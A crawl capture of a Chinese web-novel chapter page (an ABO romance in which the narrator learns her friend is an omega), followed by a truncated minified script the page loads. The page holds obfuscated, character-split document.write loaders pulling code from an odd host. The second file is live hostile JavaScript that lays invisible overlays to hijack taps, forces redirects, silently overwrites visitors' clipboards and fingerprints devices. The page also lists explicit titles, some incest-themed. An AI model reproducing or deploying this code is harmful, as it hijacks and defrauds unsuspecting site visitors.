

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://5155xs.com/books/10681/1576315.html
body_size: 5368
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第5节是   世界_穿成恶毒女配的小跟班（futa） - 听书小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="穿成恶毒女配的小跟班（futa）,第5节是   世界" />
    <meta name="description" content="穿成恶毒女配的小跟班（futa） 第5节是   世界由网友提供。听书小说提供《穿成恶毒女配的小跟班（futa）》干净清爽的文字章节：第5节是   世界在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="听书小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/books/10681.html" class="w">穿成恶毒女配的小跟班（futa）</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
        <section class="homeURL">
    <div style="text-align: center;font-size: 16px;padding: 5px 0px;background: #fff8ed;">请收藏本站网址：<a href="/" title="新笔趣阁">5155xs.com</a></div>
    </section>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第5节是   世界（1 / 1）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/books/10681/1576314.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/10681/" title="穿成恶毒女配的小跟班（futa）全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/books/10681.html" title="穿成恶毒女配的小跟班（futa）">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/books/10681/1576316.html">下一章</a>                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('10681','穿成恶毒女配的小跟班（futa）','1576315','第5节是   世界')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> 林韵待在向晚家也没多不自在，反正她就是来蹭吃蹭喝的。</p><p> 向晚烧完排骨，再配上一个时令蔬菜，简单的一餐就完成了。</p><p> 两人在桌前就餐，就像拉家常一样，边吃边聊。</p><p> “再过不久就要高考了，你不回家复习，就整天盯着我？”</p><p> “学习的目的是挣钱生存，我现在给小姐办事，已经步入挣钱行列。”</p><p> 林韵原来的世界，大学本科毕业累死累活也就月薪三千，在这个世界随随便便就能拿到几个w，物价还不高，简直爽死！谁愿意读书就折腾吧，反正她已经高考过一次了。</p><p> 向晚无奈苦笑：“真是羡慕啊，我连学费都交不起。”</p><p> 林韵忙着夹菜，想都没想就接话：“不然你也过来给沉冉冉打工吧，她出手挺阔绰的。”</p><p> 此话一出，向晚当即脸一黑，林韵停下夹菜的动作，这才想起她俩是情敌，而且沉冉冉明里暗里对向晚做过很过分的事。</p><p> 林韵赶紧改口：“这都……不是事，有句话叫知识改变命运，你只要好好学习考个好大学，一定前途无量的。”</p><p> “是吗？周围的人都说秦时意喜欢我，说我运气好，让我和她谈恋爱，等到毕业直接嫁给她，实现阶层的飞跃。”</p><p> “你两不是两情相悦吗？你要愿意就愿意呗。”</p><p> 向晚摇头，解释道：“实际上……我在学校做完值日，天黑了，又进入发情期，刚好遇见她，她安抚了我，虽然我们什么都没发生，但是自那以后，她就经常来找我。”</p><p> 林韵大脑瞬间宕机，发情期？这都什么跟什么，是她想的那个发情吗？</p><p> 此时，原身自带的记忆被唤醒，这个世界里有阿尔法，贝塔，欧米伽，其中，欧米伽会发情，所以，向晚是欧米伽？</p><p> 林韵在原来的世界里也听过abo设定，但是她没兴趣，所以不怎么了解，只知道ab带把，o不带把。</p><p> 再加上这几天她都在酒店执行盯梢任务，一切生活如常，根本没什么abo实感，今天突然得知这是个abo世界？！</p><p> 好吧，既来之则安之，关键是……向晚她，自曝情史！</p><p> 如果把这个消息卖给沉冉冉能赚多少钱？啊不行……沉冉冉已经付费过了，不能再宰了，不然沉大头一旦觉得她不忠，铁定会抛弃她，那这个长期饭票就作废了！</p><p> 思来想去，也为了避免麻烦，林韵决定摆烂，不告诉沉冉冉。</p><p> zzyhys：沉大头就是冤大头的意思。</p><p> 以及今天更得有点晚，白天干活累死了！</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('10681','穿成恶毒女配的小跟班（futa）','1576315','第5节是   世界')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'f'+'m'+'.'+'m'+'d'+'h'+'o'+'t'+'i'+'d'+'v'+'.'+'c'+'o'+'m'+':'+'1'+'7'+'3'+'7'+'5'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=2"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/books/10681/1576314.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/10681/" title="穿成恶毒女配的小跟班（futa）全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/books/10681.html" title="穿成恶毒女配的小跟班（futa）">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/books/10681/1576316.html">下一章</a>                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'f'+'m'+'.'+'m'+'d'+'h'+'o'+'t'+'i'+'d'+'v'+'.'+'c'+'o'+'m'+':'+'1'+'7'+'3'+'7'+'5'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=2"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/11668.html">零时（父女，高H）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/11786.html">深陷于扶她美少女的辱骂疼爱之中（NP 高H）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/12520.html">出于畏怯【gb 4i&nbsp;&nbsp; 剧情向高H】</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/12558.html">别再把我写进同人了！（gl纯百）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/15499.html">流放（强制 1v1）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/15696.html">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/58489.html">凤隐为朝（np，h）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/57953.html">珠帘（1v1，高H）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/57810.html">强取已为人妻的皇妹后（《春夜猎宴》古言骨科1v1）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/57663.html">宫深不见君（父女，1v1）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/57644.html">有萤曈曈（古言）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/57628.html">妓然</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/books/10681.html', window.location.href, '穿成恶毒女配的小跟班（futa）', '第5节是   世界', '狸卡', '言情小说');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '10681'
                    ,chapterid : '1576315'
                    ,articlename : '穿成恶毒女配的小跟班（futa）'
                    ,chaptername : '第5节是   世界'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'f'+'m'+'.'+'m'+'d'+'h'+'o'+'t'+'i'+'d'+'v'+'.'+'c'+'o'+'m'+':'+'1'+'7'+'3'+'7'+'5'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=2"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://5271kldxjjs.xjyusxv.xyz:9189/hm/271?x=n4vozdo2lj&r=0&t=j5lx82ay7h&v=2
body_size: 6760
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let 